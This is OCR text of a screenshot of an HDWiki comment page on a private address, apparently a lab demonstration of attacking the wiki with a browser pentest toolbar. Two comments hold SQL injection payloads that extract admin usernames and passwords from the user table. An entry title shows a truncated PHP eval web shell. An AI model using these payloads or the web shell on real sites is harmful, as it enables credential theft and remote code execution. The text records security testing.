 我的HDWiki - Powered by HD
我的HDWiki - Powered by HD
我的HDWiki - Powered by HD
10.1.48.2/hdwiki/index.php?comment-view-62
百度 <Ctrl+K>
百度一下，你就知道
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
Enable Post data
Enable Referrer
您必须先登录此网络才能访问互联网。
我的HDWiki >>所属分类 >> HDWIKI 帮助文档
关于“dfasdfadsfadsfdasf”词条的评论（共5条）
返回词条
123
时间：11-26 11:01
',1236789,1), ('admin','1','0','5','admin','xxx',(select concat(username,0x20,password) from wiki_user where
uid=1),236789,1)#
反对( 0) 支持( 0) 回复 举报
123
时间：11-26 10:45
',1236789,1), ('admin','1','0','6','admin','xxx',(select concat(username,0x20,password) from wiki_user where
uid=3),236789,1)#
反对( 0) 支持( 0) 回复 举报
123
时间：11-26 10:42
热评词条
注册/登录(7)
dfasdfadsfadsfdasf(
词条名称总则(4)
HDWiki3.0(2)
历史版本(1)
HDWiki5.0(1)
123(1)
联系我们(1)
同分类词条
dfasdfadsfadsfdasf
&lt;?php
@eval($_POST['12
hahahaha
12313